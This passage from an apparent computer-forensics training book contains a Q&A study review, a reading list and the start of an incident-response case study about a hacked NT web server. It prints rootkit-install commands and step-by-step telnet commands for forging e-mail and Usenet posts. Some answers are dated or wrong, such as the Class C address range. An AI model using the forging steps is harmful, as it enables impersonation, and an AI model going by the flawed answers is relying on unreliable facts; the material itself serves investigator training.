- **Q: Name the three categories used by DOD for InfoSec incidents. Describe each.**
- **A:** Cat 3: Incident does not pose a major threat to the enterprise.
	- Cat 2: Incident compromises a core system (financial, operational, marketing, engineering).
	- Cat 1: Incident poses a major global threat to the enterprise.

### **Hackers**

### **Q: How do crackers usually get caught?**

- **A:** Vanity, bragging, behavior patterns, sharing information, and tool signatures.
- **Q: Explain the TCP (Transmission Control Protocol) three-way handshake.**
- **A:** Syn. Syn/Ack. Ack.

#### **Q: What is a SynFlood and what does Fin do?**

**A:** SynFlood will mute a system by flooding it with syn packets. Fin will tear down a connection.

#### **Q: What is an exploit?**

**A:** A program written to break into computer systems.

### **Q: To hijack a computer system, does a hacker want to complete the three-way handshake?**

**A:** No.

### **Q: What are crafted packets?**

- **A:** Packets maliciously constructed to damage a computer system.
- **Q: What software program can be used to detect reconnaissance probes to a network?**
- **A:** TCPdump.

### **Q: What procedure should you follow to remove hacker software (four steps)?**

### **A:** 1. Kill process.

- 2. Delete in registry.
- 3. Delete file.
- 4. Reboot.

### **Q: Failing computers can act as though they are being \_\_\_\_\_\_\_\_\_.**

**A:** Attacked.

### **Q: If you suspect a DoS (Denial of Service) attack, what three things should you look for?**

**A:** File deletions, file corruption, and hacker tools.

### **Q: What are the five steps you should follow on a client's system to recover from a malicious rootkit installation and usage?**

**A:** 1. Client should back up their data (potentially corrupted).

- 2. You should format the hard drive(s).
- 3. You should reinstall the operating system from a trusted source.
- 4. Every password for the system should be changed (as should those for any other system the user may be on).
- 5. You should run a password cracker on the changed passwords to ensure they are strong passwords.

#### **Q: In one sentence, what is being done here (in general)?**

```
mkdir.HiddenHackFiles
mv rootkit.tar.gz.HiddenHackFiles
cd.HiddenHackFiles
tar -zvf rootkit.tar.gz
\logcd rootkit
./install
exit
```
**A:** A rootkit is being installed.

### **Q: When there is very little information to work with, what can you do on an Internet Relay Chat (IRC) line to draw the perpetrator out?**

**A:** Brag about how you are the one who pilfered the system(s).

- **Q: When determining keywords, keep in mind that hackers' words can look different than normal words yet have the same meaning. For example, how could a hacker write the letter I? An E?**
- **A:** Pipe symbol. 3.

### **BackTracing (TraceBack)**

- **Q: If the attacker is still online, what is one of the first commands you should use on a UNIX system to seek to trace the attacker? A:** Finger
- **Q: To backtrace someone from log data you have, what approach should you use?**
- **A:** Go one hop back, talk to the system administrator there, get the administrator's log data, etc.
- **Q: You notice from logs that the hacker uses certain commands. What software should you put on these commands if you want to deny him access to them or if you want to allow him access to them, but trace his use of them.**

**A:** TCP wrappers

- **Q: To be successful at backtracing, you need three items. What are they?**
- **A:** 1. Very precise time of attack
	- 2. Machines from which the attack occurred
	- 3. Victim Internet Protocol (IP) address
- **Q: What type of tool should you load on a network if you want to try to catch the hacker coming back for a repeat performance?**

**A:** A sniffer.

#### **Q: What are two types of sniffers?**

- **A:** Network-based and host-based.
- **Q: Name a type of sniffer and the company that makes it.**
- **A:** ISS RealSecure (Axent ITA).
- **Q: Is RealSecure a network-based or host-based sniffer?**

**A:** Network-based and host-based.

### **Q: Name a host-based sniffer.**

**A:** Axent ITA (RealSecure).

### **Q: What is a honeypot?**

**A:** A system with a lot of false but highly interesting data. Use one to keep a hacker on box for a trace.

### **Logs**

### **Q: To be useful, logs should show three items. What are they?**

**A:** When the event occurred, the source of the event, and the nature of the event.

### **Q: Why do most sites not use extensive logging?**

**A:** It adversely affects network performance and the storage capacity of drives.

### **Q: What is the single biggest barrier to a successful investigation?**

**A:** No logs.

**Q: If the logs rolled over before they could be collected, what should be done?**

**A:** Try to extract them from a temp file; look on hidden areas of the disk.

**Q: What should be the next step if logs were never collected by the system administrator?**

**A:** Perform a detailed forensic examination of the disk (obtain passwords, user IDs, etc.).

### **Q: Why would multiple log analysis be done? What is the objective?**

**A:** Provide corroboration, find discrepencies between logs.

### **Q: What makes the su log very useful?**

**A:** It logs account changes by an online user.

- **Q: When performing** MLA, **would you want to merge the separate logs into one log? Why?**
- **A:** Yes. It makes it easier to analyze the data.

### **Q: To search ASCII logs, what search tool should I use?**

**A:** TextSearch Plus from NTI, or EnCase from Guidance Software.

### **Q: What are four tools that could be used to parse large logs?**

- **A:** 1. TextSearch Plus from NTI for ASCII logs.
	- 2. ASAX for Unix (freeware).
- 3. ACL for DOS/Windows.
- 4. EnCase from Guidance Software.

### **Q: What do Radius logs show?**

**A:** Who connected from remote systems.

### **Q: List ten UNIX log files and the purpose of each.**

- **A:** 1. ACCT or PACCT: Contains every command typed by every user on the computer. Also states the date/time of the command.
	- 2. ACULOG: A record of when the modems were used to dial out.
	- 3. LASTLOG: A record of each user's most recent login (or failed login).
	- 4. LOGINLOG: Records failed logins.
	- 5. MESSAGES or SYSLOG: Main system log that contains a wide range of messages. Can be set up to hold firewall and router logs.
	- 6. SULOG: Records every attempt to login as root.
	- 7. UTMP and UTMPX: A record of all users currently logged in to a computer. The "who" command accesses this file.
	- 8. WTMP and WTMPX: A record of all past and current logins. Records system startups and shutdowns. The "last" command accesses this file.
	- 9. VOLD.LOG: A record of errors encountered when accessing external media (CD-ROM, diskette, etc.).
	- 10. XFERLOG: A record of all files that were transferred from a computer using FTP (File Transfer Protocol.

### **Q: Where does Win NT usually store log files? A:**

C:\WINNT\SYSTEM32\CONFIG %SYSTEM32%\SYSTEM32\CONFIG

### **Q: Name the three NT event log files that end with .evt. A:**

APPEVENT.EVT SECEVENT.EVT SYSEVENT.EVT

### **Q: You have discovered that the log files rolled over before there was a chance to collect them. If you do not have log information, what two methods should you use to try to recover the lost log data?**

**A:** Try to extract them from a temp file; look on hidden areas of the disk.

### **Encryption**

### **Q: Explain secret key encryption.**

**A:** It uses only one key to encrypt and decrypt.

### **Q: Name one type of public key encryption.**

**A:** PGP.

### **Q: Explain public key encryption.**

**A:** Encrypt a file with your public key and decrypt it with your private key (or vice versa). If you encrypt with your private key, you must decrypt with your public key. (You cannot use same key to encrypt and decrypt the same message.)

### **Government**

- **Q: Why do corporations not like to get in touch with LEO (law enforcement organizations) concerning computer crime?**
- **A:** They do not want publicity, and they do not want interference in their business systems.

### **Q: What is the FBI's new CIRT** team **called?**

**A:** CRT (Cyber Response Team).

### **Networking**

### **Q: What is TCP?**

**A:** Transmission Control Protocol.

### **Q: What is a protocol stack?**

- **A:** Communications software.
- **Q: What are the three major layers of the protocol stack that have been discussed?**
- **A:** Sockets, IP, and TCP.
- **Q: What layer of the protocol stack is the programming interface to the network hardware?**
- **A:** Socket layer.

### **Q: What is the purpose of the TCP/IP protocols?**

**A:** Enables computer communication despite o/s or hardware type.

#### **Q: Name seven things the finger command will show.**

- **A:** 1. Who is logged onto the system.
	- 2. When they logged on.
	- 3. When they last logged on.
	- 4. Where they are logging on from.
	- 5. How long they have been idle.
	- 6. If they have mail.
	- 7. Comment field information.
- **Q: What is the Microsoft Windows NT equivalent command for finger?**
- **A:** nbtstat
- **Q: What command provides information about file systems that are mounted using** NFS?
- **A:** showmount –e target
- **Q: What command provides information relating to the remote procedure call services available on the system and obtains the ports on which these services reside?**
- **A:** rpcinfo –p target
- **Q: How does a computer know the packet it is receiving is e-mail, a Web page, a Usenet message, etc.?**
- **A:** By the port number used in the packet header.

#### **Q: What is the standard port for e-mail?**

**A:** TCP Port 25

#### **Q: Explain Class A, Class B, and Class C network IP addresses.**

**A:** A  $1.0.0.0 - 126.0.0.0$  $B$  128.0.0.0 — 191.0.0.0 C  $192.0.0.0 - 233.0.0.0$ 

#### **Q: What is the purpose of Domain Name System (DNS)?**

**A:** Assigns names to IP addresses for humans.

- **Q: Name two protocols used to prevent computers from being configured with the wrong IP address.**
- **A:** BOOTP and DHCP

### **Q: What four technologies can wireless networks use?**

**A:** RF (radio frequency), infrared, laser, and microwave.

- **Q: What is the purpose of nslookup**? **Show two ways it is used.**
- **A:** The purpose of nslookup is to provide the IP address if you give it the URL, or if you provide the URL nslookup provider the IP address. nslookup www.whitehouse.gov nslookup 198.137.240.92
- **Q: What three URL (universal resource locator) sites do you go to to find American, European, and Asian IP address information?**
- **A:** arin.net, ripe.net, and apnic.net

### **E-Mail**

- **Q: How do you see the e-mail headers in MS Outlook? Eudora? Netscape? Pine?**
- **A:** Outlook: View, Options Eudora: Blah, Blah, Blah Netscape: Options, Show Headers or View, Header, All Pine: h
- **Q: Explain how e-mail headers work and how you can tell which system a message came from and where it is going.**
- **A:** Read the "Received:" sections from bottom to top. The "From" in the upper "Received:" should be the same as the "By" in the lower "Received:." There is only one message ID per e-mail. The message ID is used for tracking and does not change from server to server.
- **Q: What is an MTA? How can an MTA be used to send an e-mail message that hides your true identity? Show the process via exact commands.**
- **A:** Message Transfer Agent.

```
TELNET MTA.HOST COM 25
```
- > HELO TRICK.EMAIL.COM
- > MAIL FROM: BILL.CLINTON@WHITEHOUSE.GOV
- > RCPT TO: ERIC.BELARDO@EDS.COM
- > DATA

Now type in the contents of your message.

Type a period on a line by itself to tell the system this is the end of the message.

> QUIT

### **Q: List ten SMTP commands.**

**A:** HELO, MAIL, RCPT, DATA, RSET, NOOP, QUIT, HELP, VRFY, EXPN.

### **Q: How can you tell if a Usenet posting is forged?**

**A:** The last news server in "Path:" should match the domain in "X-Trace." Also, if the "Path:" header and the "nntp-posting-host:" header conflict, the message was forged.

### **Q: What is the exact procedure (command by command) to access a news server directly?**

```
TELNET <SERVER NAME> 119
> GROUP ALT.BOOM
> POST
SUBJECT: BLAH, BLAH, BLAH
PATH: Put your false path here
FROM: Put your false e-mail message here
NEWSGROUPS: ALT.BOOM
Type in your text and end with a blank line.
> QUIT
```
### **Q: How do you find out who sent the forged Usenet message?**

- **A:** Look in Path:. The first server is forged. Look at the second news server the posting was transferred to (after the !). Contact the system administrator of this box and ask that person to check his or her logs for entries relating to the forged posting. This gives you only the computer name the forger used to do the posting, which is a start.
- **Q: What must be the case for IRC tracking tools to work (where must you be)?**
- **A:** The person you want to track must be actively using the same subnet.
- **Q: Explain four IRC commands, how they must be entered on the command line, and what they do.**



### **Q: If an fserve is named !fserve, how do you attach to it?**

**A:** /!fserve <enter>

**A:**

## *Chapter 10*

# **Recommended Reference Materials**

Do not be overwhelmed by the number of reference materials recommended in this chapter. The purpose is to help you to focus on which books to purchase for specific subject areas. Are additional excellent books available? Of course. However, I will list books in my possession that I know work.

It is best to first obtain these books for your library and then use them on an as-needed basis. Go through the tables of contents and indices of each book. Then go page by page through each book (about five seconds per page), to gain a brief familiarity of what is in each one. When a case arises and you need information pertaining to a subject area, you will have a general idea of which book contains the information you need.

Next, discipline yourself to spend 30 minutes per day reading until you get through all of the books. Mark them up, underline, and take notes in the margins. Make them yours. Get to know them. These books will be like good friends as you proceed through investigations. The knowledge will keep you from getting snowed by those trying to pull the wool over your eyes and it will greatly improve your ability to more efficiently handle your case load. Make audio tapes of key items in the books. Listen to the tapes when you are driving. This will help you pick up information more quickly and remember it better.

### **PERL and C Scripts**

The "experts" in programming languages, such as C, PERL, and Intel Assembly (the three programming languages most used by those who write malicious code used to attack computer networked systems), are those who have spent eight hours or more per day writing code for years. It would be nice to have this level of proficiency, but it is not practical for most persons. However, you do need to know some coding basics so that when you find code during an investigation you will recognize it as such and, after a quick study of it, will have a basic understanding of what it is doing (or attempting to do). Therefore, I will not attempt make you a C or PERL expert here. I will only provide some material to use as a quick reference so that when you do encounter code in an investigation you can at least make some sense of it (however small) rather quickly. I recommend that you purchase for reference, and work your way through them as time permits, the following books:



### **UNIX, Windows, NetWare, and Macintosh**

Although approximately 250 operating systems are in use around the world today, four operating systems (UNIX, Windows, NetWare, and Macintosh) own the lion's share of the marketplace. You will run into these four in your investigations more often than any of the others. There are VAX systems, mainframes, etc., but these four will be the mainstays. The reference books I recommend for these are:



**Title: Teach Yourself iMac in 10 Minutes** Publisher: SAMS

**Title: LINUX in Plain English**

Author: Rita Lewis

- **Title: NetWare Command Reference**
- Publisher: Wiley Authors: Marci Andrews and Elizabeth Wilcox

### **Title: WindowsNT Desktop Reference**

Publisher: O'Reilly Author: Aeleen Frisch

**Title: Teach Yourself Windows NT Workstation 4 in 10 Minutes** Publisher: SAMS

Authors: Sue Plumley and Paul Casset


# **Computer Internals**

Knowing how a computer works on the inside (both hardware and software) can be a definite asset during an investigation. Studying for and passing CompTIA's A+ Certification Exam is a big step in this direction. I recommend the following books as references and things to work your way through:



# **Computer Networking**

Computer networking is what ties all these systems together to allow malicious attacks (and the necessary business communications) in the first place. A basic understanding of the technology behind this communication system and how it can be attacked is a definite asset. I recommend the following books and CBTs:





#### **Title: Hacking Exposed, Second Edition**

Publisher: Osborne

Authors: Stuart McClure, Joel Scambray, and George Kurtz

# **Web Sites of Interest**

- http://www.cerias.purdue.edu/coast/#archive
- $\blacksquare$  http://www.isse.gmu.edu/~csis/
- http://www.idg.net
- http://www.forensics-intl.com
- $\blacksquare$  http://www.cert.org
- http://www.securify.com/packetstorm
- http://www.antionline.com
- http://www.htcia.org
- http://www.sans.org
- $\blacksquare$  http://www.dcfl.gov
- http://www.nw3c.org
- http://www.ifccfbi.gov
- http://www.usdoj.gov/criminal/cybercrime
- http://web.lexis-nexis.com/more/cahners-chicago/11407/ 6592826/1
- http://www.secure-data.com
- http://www.guidancesoftware.com
- http://www.asrdata.com
- http://www.all.net
- http://www.dmares.com
- http://www.vogon.co.uk
- http://www.fish.com/security/tct.html (Dan Farmer's Coroner's Toolkit may be obtained here.)
- http://www.contacteast.com

# *Chapter 11* **Case Study**

A historical case that I am familiar with will now be presented. This case will give you an even better sense of how to use procedures and tools discussed in previous chapters. The names, places, and some information have been altered to protect prior clients. Any names that are similar to those of current corporations or government agencies are coincidental. The persons in the case are:



The case began as so many others do — with a call from a potential client who has obtained my name and contact information from a previous, satisfied client. The first words I heard over the telephone from Bob Jacobs, CEO of Nortelem, Inc., were, "Our Web site has been hacked at least twice this past week. The first time it occurred, my system administrator,

Ron Yougald, took care of the problem — or so he thought. Now it has happened a second time. This is damaging to our reputation. Customers and the world in general will hear about this and believe we can't even take care of our own systems, much less handle a client's problems." He started to continue, but I stopped him, telling Bob he needed to settle down and cease talking about sensitive corporate matters over an unsecured telephone line. Anyone could be listening in. I then asked Bob for his e-mail address. I sent Bob an encrypted email using AT&T's Secret Agent product. Bob was able to decrypt the e-mail when he received it because we had agreed to a decryption password over the telephone. The e-mail contained my company's standard contract. Bob was to review it, sign it, and fax it back to me at the number I provided in the e-mail. Bob spent a couple of hours reviewing the contract with his legal department. He then signed and faxed the contract to me. During that time, I verified that Bob Jacobs and Nortelem were actually who Bob had said they were. Now I could take action. I immediately booked a flight to Boston, the home of Nortelem, Inc.

I should note here that my preference is for clients to already be a subscriber to my CyberForensics service. Contracts are already signed, procedures and codewords are agreed to, etc. My company receives a monthly, quarterly, or annual fee (depending on the client) for being ready to respond to a client within a specified timeframe. There are also secure communications lines and procedures already in place. In Nortelem's case, there was nothing in place. Thus, the initial communications were not secure, and time was lost in getting a contract ready.

During my trip to Dulles airport via a cab, I sent Bob an encrypted email (my laptop is set up for wireless encrypted communications) with a list of questions needing answers immediately so that I could better plan my strategy while on the airplane. (I usually use a cab because it allows me to work on the client's issues instead of having to spend time focusing on driving in traffic.) In this way, I made the best use of the time available to me. The questions I asked and the comments made were as follows:

- Have your Physical Security personnel secured the area where the security incident occurred if possible?
- Do *not* turn the Web server back on until after I arrive. If at all possible, no one should touch the machine until I arrive.

**Note:** It would have been much better for me if the system administrator had never touched the box. Because Ron had turned the Web server off, I lost potentially valuable information from RAM (random-access memory). Now, if Ron were to turn the server back on, I would lose even more information because of the way the operating system would overwrite certain key areas of the hard drive during boot up.

- As I understand it, the victim is one NT4 Web server running SP5 (Microsoft Service Pack) Option Pack 4 and IIS4 (Internet Information Server 4.0). Is this correct? [Yes. Be sure you know the platform(s)/operating system(s) being utilized by the client. This helps greatly in your preparation to solve the problem at hand.
- Were any changes made to the operating system in the past four weeks? [SP5 was loaded onto the Web server after the first hack occurred. Also, various Microsoft security patches were loaded after the first attack, giving the client a false sense of security. It also adversely impacted my investigation because once again this meant they overwrote some information on the hard drive that might have led me to the hacker. They should not have touched the machine at all once the hack occurred. Their best move would have been to just pull the network connection from the back of the machine so that the Web server would no longer be advertising on the Internet.]

**Note:** If you do install any patches to an operating system, be sure to hide or remove the old system files. If you do not, a hacker can come along and reverse the patch process, removing your patch and putting back the old system files that had vulnerabilities.

- Who first noticed the compromised system? Exactly when? [Sam Miller, a member of physical security, first noticed the hack on July 23 at around 5 A.M. Sam immediately contacted his manager, Ross Pierce, who contacted the CEO, Bob Jacobs. Bob contacted Lucy Miles, manager of the system administrators. Lucy contacted Ron Yougald and told him to bring down the Web server. Ron did so about 5:47 A.M.]
- List individuals who have rights on this machine. What rights do they have? [The Web server is in the NorTrust domain. There are also local security groups on the Web server that you can look at when you bring it up. Also provided to me was a list of system administrators, domain administrators, and users of the system. In this case, there were a total of 13 system/domain administrators who had full systemwide access to the hacked Web server. This is far too many. It is best to have only two people who have full system access to a server, with the current Admin system password placed in a sealed envelope and locked in a safe, which is supervised by the physical security department.]
- I want a copy of their security policies/procedures document, if they have one. [Unfortunately, no documented security policies/procedures are in place. Both groups and individuals are granted file access by e-mail requests to the Web server administration team. No NT audit software is in use. These are poor security practices. No one should have system administrator rights to a Web server unless there is a solid "company need" and this is agreed to by two managers who are above the potential system administrator and understand exactly what those rights mean from a business perspective.]
- Does anyone involved have any idea why this incident occurred?  $[No]$
- What is the age of this NT4 system? [NT was configured and loaded by Ron Yougald about one year ago. IIS4 configuration was loaded by Scott Yaser six months later. About three months ago, IIS4 was reconfigured by Darlene Mencer. None of these employees know each other and none of them conferred with the others concerning the work each did on the Web server. Also, no one documented the work they did — not enough time, they said — management had other priorities for them. Again, this is a poor security practice. As an aside, the age of a system can be important. An aging hard drive can act as though it has been maliciously tampered with.]
- Can you send an electronic copy of the network infrastructure that surrounds this box (IP [Internet Protocol] addresses are not necessary)? [Some companies will provide this information; others will not. If you do receive it, be sure the communication's session is encrypted and that you take care that this documentation does not fall into the wrong hands. Having this information is a great help to developing your plan of attack while en route to the client site.]
- For this NT4 system: is it set up as FAT or NTFS? [FAT for boot Windows NT 4.0 Server OS (local C:\ drive). NTFS for IIS4 and share folders (local D:\ drive).]
- How large are the hard drives on the system? How many are there? [The system has six physical hard drives at 9 GB each. This is important because you need to be sure that the backup media you will use can handle the hard drive capacity of the machine(s) you are investigating. A cellular telephone and wireless laptop connection to the Internet are critical. If you find that you do not have what you need while you are en route to the client site, either call to be sure there is a computer supply house close to the client site from which you can quickly obtain the necessary items (such as backup tapes or hard drives or CD-ROMs) or order needed items online and have them overnighted to the client site.]

 Are there SCSI (Small Computer Systems Interface) or parallel ports on the back of the box? [Both SCSI and parallel ports are available. There is more than one type of SCSI cable, so be sure to find out specifically which type of cable it is. Again, if you do not have the necessary cables with you, be sure you can either obtain them from a local computer store near the client or order them online and have them overnighted to the client site.]

**Note:** Performing a backup via SCSI cables is as least nine times faster than using a parallel cable, so use SCSI when you can.

- Does the box have CD-ROM and diskette drives? [Yes. Most later generation systems do have these, but some older systems do not. If these are not available, you would have to be sure you have access to an external CD-ROM drive and external diskette drive. You may have to order these drives if the client does not have them for some reason l
- Is this an Intel platform (such as RISC [Reduced Instruction Set Computer] or SPARC [Scalar Processor Architecture]) or something else? [Yes: Compaq Proliant 3000, PII with dual-800 MHz. However, be aware that the client may give you an answer because they think it is true or they just do not want to tell you that they do not know. When you get on site you find out that what you were told is incorrect. This can also be the case with other questions you ask.]
- Is this system in a classified environment? [No. If it were, you would need to ensure that your appropriate clearance was faxed to the client so that you would have access to the system when you arrived. Also, if it were a classified environment, you would need to find out whether you can bring in your cellular telephone, etc. If you cannot, be sure to make proper arrangements for communications.]
- When I arrive on site, I will need your system experts at my side for the NT box itself and for items relating to their network infrastructure (firewall, router, switch, etc.). Please provide me with their names and contact information (e-mail, telephone).

**Note:** You cannot be an expert on everything. You need to have a general understanding of the equipment that composes a network infrastructure, but you also need to have an indepth expert sitting with you for each device you need to access. If the client does not have the expertise, arrange for that expertise via a consulting firm or some other avenue open to you.

- I will also need a technician available who can walk me through the cabling plant and wiring closets associated with the Web server that was hacked. Please provide me with names and contact information (e-mail and telephone). [Usually the individuals who really know the cabling layout of a facility are the ones who pulled the cable. You need to be able to trace a cable starting from the back of the hacked system all the way to the wiring closet (in ceilings and under floors). Do not depend on someone's word for the route it takes. The individual could be wrong, and the cable could have been tapped somewhere. You need to see for yourself.]
- This incident should not be mentioned to anyone who does not have a need to know. [This is common sense. The client should not advertise that the incident has occurred, nor should the client advertise that a CFI (CyberForensic Investigator) is coming to investigate the incident. Keep things as low key as possible. If you do not, you may end up with the news media at your door or tip off the perpetrator who committed the malicious act. If it is an insider, that person may be able to cover his or her tracks before the CFI arrives.]
- I will need to interview some personnel. If your policies state that someone from human resources (HR) must be present, please provide me with at least two HR names and their contact information (e-mail and telephone). [An HR person is required in this case.]

**Note:** If this is a union shop, a contract or union agreement may stipulate that a union steward must be present for any and all questioning of a union employee. Be sure not to violate this stipulation. The perpetrator could be set free on this technicality.

- Do the system administrator or security personnel review system logs on a regular basis? [No. This is bad news, but not surprising. Many clients do not turn on system auditing for system performance and disk storage reasons, or they may have very limited logging. You may also run into the situation in which logging is active, but no one has been given time to review the system logs to check for signs of malicious activity on the system or network.]
- Do you have an IDS (Intrusion Detection System) in place? [No, but we do have a Cisco PIX firewall in place.]

**Note:** They should have both. Information on Intrusion Detection Systems and firewalls are available in the appendices to this book.

- Please have a copy of the backup tapes for the system available for my use. [Notice that I said a copy, not the original tapes. Also, find out what type of backup system they use. You must to be sure you have the right equipment to restore the backup tapes you are given. This type of equipment may be bought or rented. The client may even have an extra system they will allow you to take back to your lab to use during the investigation.]
- Was this NT system serviced recently for any reason (in the past four weeks)? [No. However, the box cover is not kept locked and keys are with the box. The room the box sits in is locked, but several people have keys. This is a very insecure situation. First, the NT Web server cover should have been locked. The keys for the cover should be in the hands of the physical security department, as should the keys that allow access to the room housing the Web server (which should have been locked). If the system was serviced recently, you would need to see all the paperwork involved with this. Then check the box to ensure that what was said to have been done was actually done, nothing more and nothing less. Sometimes a service repair person will "plant" hardware/software for malicious activities.]
